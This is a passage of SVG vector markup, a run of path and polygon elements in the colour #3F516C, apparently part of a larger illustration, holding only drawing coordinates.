                        <path d="M19.2666761,79.6152496 C19.2853407,79.6099725 19.3035233,79.6030931 19.3210249,79.5946869 L19.2666761,79.6152496 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M14.745529,75.6535076 C14.7593634,75.6479428 14.7720382,75.6398051 14.7828939,75.6295178 C14.7674654,75.6313493 14.7537079,75.6401822 14.745529,75.6535076 L14.745529,75.6535076 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M7.01100483,17.9237982 L7.01100483,17.9409337 C7.02798885,17.9237982 7.02798885,17.9135168 7.01100483,17.9237982 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M9.55521152,17.5570971 L9.52464028,17.5570971 C9.52121955,17.577515 9.52121955,17.5983673 9.52464028,17.6187852 L9.55521152,17.5570971 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M13.1626181,65.3276178 L13.1626181,65.3276178 C13.1829989,65.3824516 13.1762053,65.3550347 13.1626181,65.3276178 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M9.9798121,47.8150731 C9.91527282,48.0309812 9.79638465,47.5134872 9.73863897,47.8322086 C9.77600383,47.7945104 9.95943128,48.0721065 9.9798121,47.8150731 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M19.7218479,80.0196489 C19.6912993,80.0213291 19.6606827,80.0213291 19.6301342,80.0196489 C19.6605191,80.0244642 19.6914629,80.0244642 19.7218479,80.0196489 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="9.73863897 47.8322086 9.73863897 47.8322086 9.73863897 47.8630526"></polygon>
                        <path d="M12.3168137,60.9409138 C12.2988624,60.9540082 12.2847736,60.9717763 12.2760521,60.9923205 C12.2760521,60.9923205 12.2998297,60.978612 12.3168137,60.9409138 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M12.7414143,64.2446502 L12.7414143,64.1623995 C12.7381415,64.189717 12.7381415,64.2173327 12.7414143,64.2446502 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M11.8616419,59.2650558 C11.8743442,59.2260998 11.8743442,59.1840629 11.8616419,59.1451069 L11.8616419,59.1656695 C11.8779474,59.196756 11.8779474,59.2339693 11.8616419,59.2650558 L11.8616419,59.2650558 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M11.5491359,57.4966658 C11.5477831,57.5080487 11.5477831,57.519554 11.5491359,57.5309369 L11.5491359,57.5857707 L11.5491359,57.4966658 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M5.01368369,23.2700936 C5.03556302,23.230901 5.06434007,23.1960604 5.0986038,23.1672802 C5.0238741,23.2084056 4.95933481,22.9273824 5.01368369,23.2700936 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M19.7694031,79.961388 C19.7657252,79.9883093 19.7473308,80.0108448 19.7218479,80.0196489 L19.7829904,80.0196489 C19.7863872,79.9853778 19.7863872,79.9682422 19.7694031,79.961388 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M10.9818695,59.3507336 L10.9479014,59.0662833 C10.9537079,59.161688 10.96505,59.2566676 10.9818695,59.3507336 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M7.08233773,36.0223791 L7.05856009,35.9606911 C7.05713057,35.9837777 7.06582434,36.0063325 7.08233773,36.0223791 L7.08233773,36.0223791 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M10.7848548,58.233495 C10.8131201,58.1806472 10.8293651,58.1221118 10.8324101,58.0621393 C10.8324101,58.0621393 10.8120292,58.0381495 10.798442,58.0347224 L10.7848548,58.233495 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M4.88800191,21.1247212 C4.83025623,21.4263071 5.00349327,21.2892226 5.07482617,21.3646191 C5.07482617,21.7073303 4.9491444,21.5119849 4.86082748,21.6250796 C4.86082748,21.8512691 5.00349327,22.0260518 4.99330286,22.1871261 C4.96952522,22.1871261 4.95933481,22.2282514 4.92876357,22.1871261 C5.03746132,22.4167426 4.9491444,22.8725486 5.13257185,23.1261549 C5.12592774,23.1423169 5.11391905,23.1556443 5.0986038,23.1638531 C5.15488792,23.1199136 5.22447554,23.0969143 5.29561847,23.098738 C5.3126025,23.222114 5.41790344,23.3146461 5.33298332,23.3763341 C5.33298332,23.3009376 5.28542806,23.3009376 5.24806321,23.2700936 L5.3126025,23.3934697 C5.19711114,23.5408355 5.23447599,23.222114 5.13596865,23.2358225 C5.1564133,23.3025881 5.18138203,23.367857 5.21069836,23.4311679 L5.25485682,23.5339813 C5.25485682,23.5339813 5.27863445,23.5751066 5.29222167,23.6059506 C5.34468575,23.7125155 5.37255681,23.829681 5.37374498,23.9486619 C5.24806321,24.0069228 5.25825362,23.5134186 5.18012711,23.7841605 C5.18012711,23.6813471 5.18012711,23.5819609 5.18012711,23.4997102 C5.14276226,23.585388 5.11219102,23.5716795 5.10200061,23.5785337 C5.09181019,23.585388 5.10200061,23.5785337 5.10200061,23.5442626 C5.10200061,23.5099915 5.08161978,23.434595 4.99330286,23.5785337 C4.99330286,23.6299404 4.99330286,23.5785337 4.99330286,23.6128049 L4.99330286,23.6744929 C4.99649399,23.7102636 5.00216927,23.7457643 5.01028688,23.7807334 C5.0272709,23.8458485 5.04425493,23.8972552 5.06123895,23.9486619 C5.10732506,24.0787209 5.13366465,24.2150602 5.13936546,24.3530612 C5.22768238,24.4284576 5.2446664,24.3085087 5.33298332,24.3839052 C5.55377563,24.9082534 5.06803256,24.8637009 5.30920569,25.2372562 C5.41450664,25.3263611 5.58774367,25.3400695 5.54358521,25.6416554 L5.38053859,25.566259 C5.42469705,25.9398142 5.62850533,25.7444688 5.59114048,26.1522952 C5.51980758,26.0906072 5.49263314,25.8644178 5.48583953,25.9261058 C5.40771303,26.1968477 5.59793409,26.0906072 5.63190213,26.268817 L5.50282356,26.3270779 C5.58774367,26.7211959 5.7541871,27.1427307 5.84250402,27.577974 C5.79834556,27.5608384 5.74399669,27.4922962 5.72021906,27.6019638 C5.85278548,28.1630015 5.91329192,28.73891 5.9002497,29.31552 L6.04970911,29.5005841 C6.04970911,29.5485636 6.01234426,29.5965432 5.98177301,29.5485636 C5.98177301,29.7644717 6.05650272,29.5485636 6.1176452,29.6410957 C6.17878769,29.7336277 6.07688355,29.8055971 6.02932828,29.7370548 C6.24217399,30.1789107 6.35032002,30.6646304 6.34523111,31.1558794 L6.29767585,31.0873371 C6.29767585,31.3957773 6.58980105,31.388923 6.52865857,31.6870818 L6.49808732,31.6356751 C6.5524362,32.2971078 6.7732285,33.0065201 6.68151478,33.5308683 C6.86154542,33.5959835 6.71208602,34.1888739 6.94986234,34.192301 C6.87342698,34.4629697 6.83792672,34.7437288 6.8445614,35.0250894 C6.8445614,35.165601 7.02119524,35.2101534 7.07214731,35.3678006 L6.95325915,35.3917904 L7.11630577,35.6076985 L6.9940208,35.7584914 L7.05176648,35.9161386 C7.05176648,35.8475964 7.08233773,35.7687728 7.11970258,35.7721999 C7.19567586,35.9862905 7.17840239,36.2228078 7.07214731,36.4233512 L7.27255879,37.0059604 C7.22160672,37.0059604 7.18763867,36.903147 7.14348021,36.8277505 C7.32011405,37.1293364 7.02798885,36.9100012 7.18763867,37.1704618 C7.2080195,37.1259093 7.26236837,37.1704618 7.28954281,37.1704618 C7.25768397,37.4172204 7.28208144,37.6680606 7.36087571,37.9038638 L7.27255879,37.8695927 C7.32011405,38.3219716 7.46277985,38.8051944 7.54090636,39.3055528 C7.54090636,39.1204888 7.70055617,39.1376243 7.73792103,39.281563 L7.62242967,39.3603866 C7.71414339,39.4426373 7.6428105,39.1993123 7.77188907,39.3603866 C7.7888731,39.5523049 7.6462073,39.5111796 7.58846162,39.4117933 L7.66998493,39.6311285 C7.63262008,39.6516912 7.60544564,39.6002845 7.55449357,39.5968574 C7.6496041,39.675681 7.48995429,40.0081109 7.6496041,40.1212056 L7.61223925,40.1417683 C7.69036576,40.6421267 7.77188907,40.8614619 7.84322197,41.2692883 C7.95531652,41.2692883 7.95531652,41.4200812 8.06401427,41.5297488 C8.05308047,41.8731883 8.06898142,42.2169631 8.11156954,42.5578826 C8.20668007,42.8012075 8.21687048,42.6161435 8.3017906,42.7189568 C8.20328327,42.7566551 8.27121936,43.1130748 8.16931522,42.938292 C8.23610308,43.3069796 8.33382989,43.6692727 8.46144042,44.0212596 C8.49201166,43.9561444 8.49880527,43.8841751 8.53617012,43.9150191 C8.57013817,44.0109782 8.53617012,44.1480627 8.48521805,44.1412085 L8.46823403,44.1172187 C8.72978799,44.703255 8.42747237,45.5840229 8.72299438,46.0364017 L8.72299438,46.0124119 L8.92000905,46.4990619 C8.94378668,46.7355326 8.82150171,46.3722587 8.78753367,46.5538957 C9.05248443,47.0748168 8.91661224,47.4243822 9.11023011,47.8527713 C8.87585059,48.2537435 9.34800644,49.0865318 9.24270549,49.5903173 L9.30724478,49.5526191 C9.39895851,49.6622867 9.30724478,49.7068391 9.30724478,49.7993712 C9.35819685,49.7753814 9.34800644,49.6554325 9.39895851,49.7239747 C9.66390927,50.7521084 9.67409969,51.86592 9.79638465,52.9351791 C9.84733672,53.3224428 10.1938108,53.0893991 10.1156843,53.6206016 L9.96282808,53.5040798 C10.2549533,54.2580445 10.2379693,55.1011142 10.5063168,55.8379433 C10.468952,55.8002451 10.4281903,55.8036722 10.4146031,55.7282757 C10.3500638,55.9064856 10.5165072,56.3280204 10.5946337,56.314312 C10.5946337,56.437688 10.5300945,56.3554373 10.50292,56.4342609 C10.4757456,56.6090436 10.6965379,56.8215246 10.6184114,56.924338 C10.6184114,56.924338 10.5776497,56.8832126 10.5674593,56.8557957 C10.6286018,56.9517549 10.642189,57.3458728 10.7305059,57.2259239 C10.7305059,57.5240827 10.8765685,57.7674077 10.8527909,58.0073055 C10.9988535,58.1341087 10.8799653,58.507664 11.059996,58.5247995 C10.8799653,58.5247995 11.0056471,59.0525748 11.1211385,59.210222 C11.059996,59.1588153 11.093964,59.3781505 11.0090439,59.3198896 C11.0464088,59.5255164 11.1143449,59.7105804 11.199265,59.6626009 C11.0532024,60.0841357 11.5049774,60.39943 11.2705979,60.6633177 C11.4744062,61.2596353 11.6374528,61.8148275 11.7767218,62.3597384 C11.6000879,62.3597384 11.65104,61.7531395 11.4710094,61.8079733 C11.6374528,62.318613 11.8412611,62.5962091 11.8922131,63.1205573 C11.8922131,63.2610689 11.8004994,63.0588693 11.7631346,63.0211711 C11.929578,63.5283837 11.9261812,64.0493048 12.102815,64.481121 C12.102815,64.481121 12.0586566,64.4365685 12.0348789,64.392016 C12.0586566,64.481121 12.0348789,64.6113512 12.1265927,64.5839343 L12.0892278,64.4982565 C12.1775447,64.330328 12.3949402,64.8204051 12.4594795,64.8238322 C12.2047192,64.7107375 12.4832571,65.2933466 12.1503703,65.1014283 C12.1775447,65.1596892 12.2284968,65.2282315 12.2794489,65.2042417 C12.2794489,65.2967737 12.2522744,65.3310449 12.1741479,65.2522213 C12.2760521,65.5709427 12.3405913,65.4372853 12.3915434,65.7354441 C12.3541786,65.7354441 12.3270041,65.6840374 12.2760521,65.6634748 C12.4058019,65.8107513 12.4824116,65.997946 12.4934476,66.1946772 C12.4662731,66.1946772 12.4424955,66.218667 12.4289083,66.1432705 C12.5172252,66.5750867 12.7685887,66.828693 12.7685887,67.3324785 C12.5749709,67.2228109 12.7414143,67.5038342 12.5987485,67.5552409 L12.6904622,67.8019929 L12.7414143,67.6854711 C12.7787791,67.9116605 12.9180481,68.0864433 12.9044609,68.2886429 L12.816144,68.1344229 L12.9180481,68.5456764 L12.9180481,68.2989243 C13.0335395,68.5114052 13.0980788,68.2406633 13.1082692,68.5456764 C13.0844916,68.4874154 13.1490309,68.7684387 13.0810948,68.8883876 L13.0810948,68.8883876 C13.1670008,68.9946672 13.2127409,69.128254 13.2101733,69.26537 C13.1694117,69.3167767 13.0437299,69.26537 13.0165555,69.296214 C13.1558245,69.3818918 13.1422372,69.813708 13.2984903,69.9268027 C13.2609487,69.895805 13.2069532,69.895805 13.1694117,69.9268027 L13.284903,69.998772 C13.284903,70.1084396 13.2577286,70.1255752 13.1931893,70.1221481 C13.2305542,70.4340153 13.3596327,69.9884907 13.3460455,70.3723273 C13.3460455,70.3449104 13.3222679,70.3723273 13.2950935,70.303785 C13.3188711,70.6807674 13.4853145,71.0063431 13.4955049,71.3593357 C13.3698232,71.4861388 13.407188,71.0680311 13.3052839,71.2051156 C13.4694167,71.6853165 13.6044066,72.1751582 13.7095036,72.6719198 L13.7095036,72.5793877 C13.9302959,72.6068046 13.6721388,72.952943 13.8114078,73.1757053 C13.7842333,73.1208715 13.6823292,73.1208715 13.7095036,73.1311528 C13.7745006,73.5210312 13.8815705,73.9025672 14.0288033,74.2689542 L13.9676608,74.2175475 C13.9796335,74.4597705 14.0045798,74.7011632 14.0423905,74.9406682 C14.103533,74.9920749 14.1171202,75.1120238 14.1816595,75.026346 C14.1421795,75.1806667 14.1318089,75.3411006 14.1510882,75.4992875 C14.1716553,75.6597185 14.2139436,75.8165435 14.27677,75.9653748 C14.4217528,76.2387892 14.5074364,76.5401896 14.5281336,76.8495698 C14.5009591,76.7810276 14.4228326,76.7056311 14.4432134,76.7570378 C14.5163843,76.912928 14.5992035,77.0640194 14.6911802,77.2094167 C14.7557195,77.1340202 14.711561,77.127166 14.7319418,77.0003628 C14.8307584,77.0586118 14.9109269,77.1442535 14.9629245,77.2471149 C14.8066715,77.0791864 14.8304492,77.3190843 14.833846,77.432179 C14.833846,77.4047621 14.8949885,77.432179 14.9153693,77.3979078 C14.9153693,77.706348 15.0920031,77.343074 15.1905105,77.6960666 L15.1395584,77.6960666 C15.2457154,77.7774428 15.3435736,77.8692859 15.4316836,77.9702356 C15.3875251,78.0833303 15.3060018,77.891412 15.2312721,77.9393916 C15.3637475,78.0970388 15.6320951,78.1210286 15.6796503,78.3198011 C15.6015238,78.2752486 15.5132069,78.1929979 15.4384772,78.1415912 C15.4544681,78.2728316 15.5158094,78.3941819 15.6117142,78.4843025 L15.6117142,78.4843025 C15.6762535,78.5836888 15.7577768,78.6727937 15.8325065,78.7687528 L15.7883481,78.683075 C15.9359718,78.6713015 16.0819652,78.7208127 16.1925678,78.8201595 C16.3081133,78.9293015 16.4562179,78.9967842 16.6137716,79.0120778 C16.2469167,78.9812338 16.5152643,79.0669116 16.4303442,79.1560165 C16.4880898,79.2348401 16.5865972,79.3376535 16.5356451,79.3479348 C16.7326598,79.3479348 16.7496438,79.5604158 17.0281818,79.5227176 C17.0281818,79.5604158 17.1912284,79.598114 17.1198955,79.6735105 C17.3338942,79.7283443 17.0961179,79.5912598 17.1198955,79.5501345 C17.3108085,79.5811685 17.4941096,79.6486297 17.6599875,79.748907 C17.8668112,79.8642957 18.1063502,79.9053807 18.3393484,79.8654288 C18.4936367,79.8607493 18.6457023,79.8270428 18.7877266,79.7660426 C18.9207783,79.7150442 19.0569288,79.6726899 19.1953432,79.6392394 C19.3210249,79.7009274 19.0968358,79.7831781 19.0968358,79.7831781 C19.2749315,79.83443 19.4648304,79.8247901 19.6369278,79.7557612 C19.6029597,79.7934595 19.6369278,79.8208764 19.7082607,79.8551475 C19.8645137,79.8208764 19.7931808,79.6975003 20.0003859,79.7249172 C19.9708476,79.7931601 19.9267781,79.8540039 19.8713073,79.9031271 C20.0513379,79.8448661 20.2109878,79.7283443 20.3876216,79.6529478 C20.4521609,79.7077816 20.3027015,79.779751 20.2449558,79.8380119 C20.4487641,79.7660426 20.7680637,79.6289581 20.7918414,79.4953007 L20.6525724,79.4953007 C20.7239053,79.4678838 20.7171117,79.5706971 20.6695564,79.6049683 C20.520097,79.7386257 20.4080024,79.6460936 20.3876216,79.6049683 L20.5099066,79.5432802 C20.3230823,79.3684975 20.0105763,79.7077816 19.7354351,79.7317714 L19.8203552,79.5501345 C19.7388319,79.6083954 19.6573086,79.6700834 19.5689917,79.7214901 C19.5078492,79.6837919 19.4636907,79.5946869 19.5689917,79.5569887 C19.3787706,79.4918736 19.4093419,79.6358123 19.2462952,79.5569887 C19.2293112,79.5569887 19.2462952,79.536426 19.2462952,79.5295718 L19.0662646,79.5809785 C19.1036294,79.5432802 19.0390901,79.4644567 19.1477879,79.4850193 C19.0194368,79.4536184 18.8855064,79.4536184 18.7571554,79.4850193 C18.6518544,79.5090091 18.5703311,79.5261447 18.519379,79.4541753 L18.5465535,79.4541753 C18.1015721,79.4541753 18.4888078,79.5775514 18.1287465,79.6598021 C18.0710008,79.5467074 18.0166519,79.4336126 17.9690967,79.3170908 L17.9011606,79.4233313 C17.8570021,79.4233313 17.772082,79.3753517 17.7992564,79.3342264 C17.6124322,79.3684975 17.7992564,79.3924873 17.6973523,79.4404669 C17.5865719,79.3625529 17.4620533,79.3067175 17.3304974,79.2759655 C17.2082124,79.2279859 17.1097051,79.1731521 17.1266891,79.0771929 C17.0145946,79.1285996 17.2931325,79.2279859 17.0485626,79.1902877 C17.075737,78.9778067 16.7870087,79.1011827 16.6545333,78.9126916 C16.7598342,78.8544306 16.8957064,78.988088 16.7700246,78.8133053 C16.57301,78.9058373 16.467709,78.5734074 16.3250432,78.4980109 C16.2265359,78.6111057 15.9853628,78.3198011 15.7747609,78.1552997 C15.8155225,78.1552997 15.4758421,77.706348 15.3909219,77.4698772 L15.4146996,77.4698772 C15.2652402,77.5110026 15.1429552,77.2642505 15.0308606,77.0997491 C15.112384,77.0654779 15.1565424,77.0997491 15.2414625,77.1545829 L15.1565424,76.9935086 C15.0953999,76.9935086 15.0478447,76.9386748 14.9833054,76.8324343 L15.1021935,76.8324343 C14.9336406,76.6181551 14.8172934,76.3669505 14.7625131,76.0990322 C14.6606089,76.0990322 14.5621016,76.4417435 14.4024518,76.0990322 C14.4534038,76.0716153 14.538324,76.0373442 14.5858792,76.0990322 C14.5471379,76.0571246 14.5253289,76.0021156 14.5247367,75.9448122 C14.5654984,75.9825104 14.6028633,76.0202086 14.6470217,76.0544798 C14.6470217,75.9036868 14.5519112,75.999646 14.5315304,75.8831241 C14.6096569,75.8659886 14.5688952,75.787165 14.6334345,75.7905921 C14.6334345,75.8145819 14.6334345,75.8934055 14.6640057,75.9311037 C14.6430222,75.8146772 14.6596942,75.6945289 14.711561,75.5883925 C14.6707993,75.605528 14.6096569,75.605528 14.5824824,75.512996 C14.5417208,75.2628168 14.6707993,75.4375995 14.6809898,75.2456812 C14.6164505,75.1942745 14.6436249,75.0229189 14.5281336,75.0400545 C14.5281336,74.964658 14.5654984,74.9406682 14.5926728,74.9063971 C14.5179431,74.7864481 14.4703879,74.2997982 14.3752773,74.4677267 L14.3752773,74.5054249 L14.3752773,74.4848622 L14.3752773,74.4848622 C14.1850563,74.0770359 14.2835636,73.5801046 14.1578818,73.1619968 L14.1986435,73.1619968 C14.1419993,72.9124386 14.0612213,72.6690901 13.9574704,72.435449 C13.9574704,72.3600525 13.9948352,72.2469578 14.0457873,72.2709476 C13.9687557,72.1174995 13.9358106,71.9453685 13.9506768,71.7740163 C14.0525809,71.9556533 13.998232,71.6951927 14.0355969,71.9659346 C14.0355969,71.705474 14.0763585,71.6232233 13.9235023,71.3867526 C14.0355969,71.4587219 14.0118192,71.1742716 13.9608672,71.0440413 L13.9235023,71.2359596 C13.8899913,71.113857 13.8683757,70.9887451 13.858963,70.8624044 L14.0016288,70.9001026 C14.0661681,70.3551917 13.5668378,70.0193347 13.7604557,69.5772372 C13.6449643,69.4572883 13.7604557,69.8685418 13.6211867,69.7691555 C13.6337503,69.5661334 13.6679147,69.3650628 13.7230908,69.1694108 C13.7230908,68.8266996 13.4819177,68.902096 13.4717273,68.5525306 C13.4309656,68.6039373 13.3154743,68.6690524 13.2271574,68.4223003 C13.1999829,68.1789753 13.3698232,68.0795891 13.4343624,68.2372362 C13.4343624,68.29207 13.4343624,68.322914 13.4343624,68.322914 C13.4649337,68.3983105 13.5022985,68.4942697 13.5362666,68.3914563 L13.4853145,68.3674665 C13.5090922,68.2406633 13.4479497,67.9150877 13.5362666,67.9767757 C13.4615369,67.8054201 13.4479497,67.9150877 13.4479497,68.0521722 C13.4479497,67.7334507 13.3664264,67.5758035 13.3528391,67.253655 C13.3528391,67.3084888 13.2916967,67.3633226 13.2815062,67.315343 C13.2577286,66.8424015 13.1592213,67.1268518 13.0844916,66.8184117 C13.1218564,66.6299205 13.2645222,66.8526828 13.1490309,66.5476698 C13.1490309,66.3488973 13.2645222,66.4859818 13.3154743,66.5476698 C13.2374507,66.3184745 13.2210417,66.0725075 13.267919,65.8348304 L13.3324583,65.9787691 C13.3001696,65.9045439 13.2784416,65.8260867 13.267919,65.7457255 L13.1897925,65.8485388 C13.1897925,65.7560068 13.1897925,65.6806103 13.216967,65.6737561 C13.1388404,65.5949325 13.0743012,65.7731424 12.9588098,65.608641 C12.9859842,65.4818378 12.8467152,65.2659297 12.9588098,65.1939604 C12.9825874,65.5743698 13.0743012,65.1322723 13.1490309,65.4407125 C13.1222029,65.369653 13.1095064,65.293959 13.111666,65.2179502 C13.111666,65.2179502 13.1388404,65.2179502 13.1524277,65.2487942 C13.1999829,64.8718118 12.9825874,65.1117097 12.9214449,64.7415815 C12.9995715,64.7758526 13.0369363,64.6319139 13.0131587,64.573653 C13.0369363,64.724446 12.9078577,64.666185 12.833128,64.5393819 C12.833128,64.2960569 12.7482079,64.2926298 12.7312239,64.1658266 L12.7312239,64.3131925 C12.6530974,64.2789213 12.6395102,64.1589724 12.5885581,63.9978981 C12.642907,63.9739083 12.6530974,64.1384097 12.6666846,64.0767217 C12.5138284,63.9156474 12.7210335,63.6414784 12.5919549,63.3912992 C12.6191293,63.264496 12.7210335,63.3570281 12.7346207,63.2473605 C12.5953517,62.9766186 12.7753823,62.9046492 12.6463038,62.6339074 C12.5681773,62.7367207 12.5953517,62.7470021 12.4662731,62.5516567 L12.6191293,63.0348795 L12.4289083,62.743575 C12.4526859,62.8909408 12.5410028,63.0451609 12.5410028,63.1376929 C12.4390987,63.0006084 12.4662731,63.0108897 12.4017338,63.0965675 C12.503638,62.8703781 12.2488776,62.7093038 12.2998297,62.4556975 L12.5308124,62.4214264 C12.5715741,62.0478711 12.3032265,61.8148275 12.2794489,61.3453131 L12.2794489,61.4995331 C12.1775447,61.4549807 12.2149096,61.2185099 12.1537671,61.0745712 C12.2318936,61.0745712 12.242084,60.9751849 12.2794489,60.9032156 C12.2251,60.9237782 12.2251,60.5605043 12.0654502,60.5605043 L12.1299895,60.337742 C12.1062118,59.9573325 11.8344675,59.9539054 11.790309,59.5906315 C11.8956099,59.6831635 11.9193876,59.5118079 12.0212917,59.7379973 C12.0009109,59.6214755 11.9975141,59.5118079 11.9431652,59.5186621 C11.9805301,59.4398385 11.7801186,59.2067949 11.8344675,59.0834188 C11.7937058,59.0388664 11.7087857,59.0388664 11.6918017,58.9017819 C11.6918017,58.8846463 11.7291665,58.9017819 11.7291665,58.9017819 C11.7291665,58.9017819 11.6408496,58.6995822 11.5763103,58.8332396 C11.7529441,58.4219861 11.3758988,57.8051059 11.528755,57.4623947 C11.4540253,57.2087883 11.3758988,56.9003482 11.3283436,56.6638774 C11.3521212,56.6638774 11.3657084,56.6638774 11.3657084,56.7050028 C11.3657084,56.3622916 11.1109481,56.5439285 11.1245353,56.1600919 C11.216249,55.9476109 11.2264394,56.3417289 11.2536139,56.2183528 C11.4981838,56.1189666 11.1381225,55.7762553 11.2536139,55.4986592 L11.2773915,55.5569201 C11.3317404,55.3512934 11.1007576,55.1113955 11.0633928,54.7961012 C11.074729,54.8036333 11.0894214,54.8036333 11.1007576,54.7961012 C10.9261556,54.5284416 10.8007382,54.2312552 10.7305059,53.9187604 C10.8459973,53.9941568 10.8086324,54.0455635 10.9003462,53.9701671 C10.8595845,53.8399368 10.7440932,54.0387093 10.6693635,53.7748216 C10.7067283,53.6788625 10.7203155,53.4766629 10.8222197,53.4321104 L10.8731717,53.6857167 C10.9920599,53.5314967 10.8120292,53.3430055 10.8120292,53.2196294 L10.8765685,53.2196294 C10.7882516,52.8357928 10.6319986,52.8563555 10.5708561,52.4382478 L10.5300945,52.4896545 C10.3398734,52.2908819 10.5844433,52.2840277 10.4315871,52.078401 L10.5708561,51.9824418 C10.4501558,51.7344543 10.3446565,51.4792257 10.2549533,51.2181957 C10.3932175,51.4099661 10.507319,51.6183327 10.5946337,51.8385031 C10.5736718,51.6370178 10.5087068,51.4427248 10.4044127,51.2696024 C10.4281903,51.3278633 10.4791424,51.3964056 10.468952,51.4580936 C10.2990609,51.2671347 10.192225,51.0276033 10.1632396,50.7726711 C10.468952,50.7726711 10.0987003,49.9844353 10.2957149,49.7445374 C10.0919067,49.2373247 10.1564459,48.6924139 10.0307642,48.085815 C9.83714631,48.3428484 9.99339932,47.9076051 9.76241661,47.9864287 C9.72165495,47.8493442 9.71486134,47.7910833 9.72844856,47.7773748 L9.79298785,47.3215689 C9.84733672,47.2084742 9.87111436,47.448372 9.92206643,47.4243822 C9.88470157,47.1090879 10.0001929,47.2770164 10.0273674,47.0611083 C9.94924086,47.1159421 9.88470157,46.9720034 9.88809838,46.7903664 L9.82016229,47.0576812 C9.61635401,46.6430006 9.95603447,46.6464277 9.75222619,46.22832 L9.85073353,46.3551232 C9.76581341,46.1392151 9.70467093,45.5257619 9.47368821,45.3269894 C9.49406904,45.282437 9.55181472,45.2173218 9.58578276,45.3269894 C9.51784667,44.7855057 9.16797579,44.1651983 9.21213425,43.7265279 L9.28007034,43.7573719 C9.2461023,43.6579857 9.13740455,43.5997247 9.1747694,43.4626402 C9.20194384,43.4626402 9.23930869,43.4934843 9.23591188,43.4626402 C9.15767307,43.3462933 9.10977367,43.2119213 9.09664289,43.0719494 L9.18156301,43.1747628 C9.18156301,42.6367061 8.89283461,42.3933812 8.78074006,41.9581379 C8.9539771,41.930721 8.94038988,41.5091861 8.93699307,41.2967052 L8.96077071,41.2967052 C8.85173645,40.7580838 8.69484991,40.2304626 8.49201166,39.7202334 C8.62448704,39.3363968 8.37991711,38.5138898 8.39350433,37.9312807 C8.39350433,38.0203857 8.25763214,37.9312807 8.22366409,37.8421758 C8.18969605,37.7530709 8.04363345,37.4994646 8.22366409,37.4994646 L8.22366409,37.5474441 C8.36293308,37.420641 8.27801297,37.1533262 8.24744173,36.9408452 L8.03683984,36.9408452 C8.24744173,36.3342463 7.69715937,35.4980309 7.91115806,35.1484654 C7.83982517,35.0216622 7.81265073,34.8571609 7.73792103,34.7303577 L7.85001558,34.7303577 C7.82924957,34.384196 7.78039851,34.0403337 7.70395298,33.702224 L7.79566671,33.7844747 C7.76169866,33.5240141 7.425415,33.5068785 7.38125654,33.2704078 L7.53411275,33.1710215 C7.45938304,32.7152156 7.53411275,32.2319927 7.30652683,31.8001765 C7.35307918,31.7994226 7.39332937,31.8327803 7.40163736,31.8790001 C7.37106612,31.6665191 7.38125654,31.0359305 7.16725784,31.1490252 C7.31332044,31.1216083 7.10611536,30.6795108 7.00081441,30.4464671 L7.11630577,30.4670298 C6.96696081,30.3497012 6.86252883,30.1837835 6.82078377,29.9975154 C6.82078377,29.9289731 6.89891027,29.925546 6.88532306,30.0180781 C6.90570388,29.7816073 6.75284767,29.8570038 6.76643489,29.5725534 L6.85135501,29.6650855 C6.82418057,29.4286147 6.78681572,29.4526045 6.68491158,29.3223742 C6.58300744,29.192144 6.64075312,28.8734225 6.73586365,28.8220158 C6.63245701,28.7682157 6.56996093,28.6582071 6.57621383,28.5409926 C6.61018188,28.5170028 6.64075312,28.5649824 6.65773714,28.5889722 C6.65773714,28.1845729 6.43694484,28.0234986 6.49808732,27.7356212 C6.52656001,27.7308161 6.54935517,27.7091704 6.555833,27.6807874 C6.59022291,27.8596966 6.61404254,28.0405101 6.6271659,28.2222711 C6.72907004,28.2222711 6.70529241,27.9515292 6.87513264,28.1297391 C6.71109624,27.9048704 6.60172391,27.6442608 6.555833,27.3689201 C6.56299225,27.3541349 6.57345768,27.3412297 6.58640424,27.3312219 L6.58640424,27.3517846 C6.58587471,27.298823 6.57183677,27.2468913 6.54564259,27.2009916 C6.55420403,27.1315747 6.55420403,27.0613547 6.54564259,26.9919378 C6.6271659,26.9508124 6.54564259,26.6972061 6.52865857,26.5704029 C6.41996082,26.5978198 6.41316721,26.4298913 6.34523111,26.6012469 C6.34523111,26.5772571 6.36221514,26.6218096 6.38259597,26.7040603 C6.3856778,26.7219563 6.39140284,26.7392846 6.39957999,26.755467 L6.39957999,26.755467 L6.45392886,27.1118867 C6.36131148,27.0245135 6.32463815,26.8923687 6.35881833,26.7691754 C6.27729502,26.7143416 6.1923749,26.6560807 6.15161325,26.6218096 C6.27729502,26.4264642 6.30786626,26.0803258 6.39618318,26.0186378 C6.27050141,25.6450826 6.20935893,25.1241615 5.96478899,24.9151076 C5.92063053,24.8088671 6.00215384,24.7814502 6.02932828,24.7334706 C6.05989952,24.7951587 6.06669313,24.8705551 6.10405798,24.897972 C6.01574106,24.6889182 5.97837621,24.257102 5.82552,24.2125495 C5.84590083,23.9280992 5.98516982,24.3462069 5.9002497,23.9726517 L5.95120177,24.0172041 C5.97732947,23.8417841 5.96456807,23.6627009 5.91383692,23.4928559 L5.8968529,23.434595 C5.8902519,23.4086294 5.88115046,23.3833771 5.86967846,23.3591985 L5.82552,23.2563852 C5.79494876,23.1878429 5.76098071,23.1193007 5.73040947,23.0473313 C5.56001685,22.7302908 5.54005808,22.3527249 5.67606059,22.0191976 C5.65567977,22.0740314 5.64548935,22.1014483 5.62171172,22.1117296 C5.69983823,21.6559236 5.73380627,21.1932635 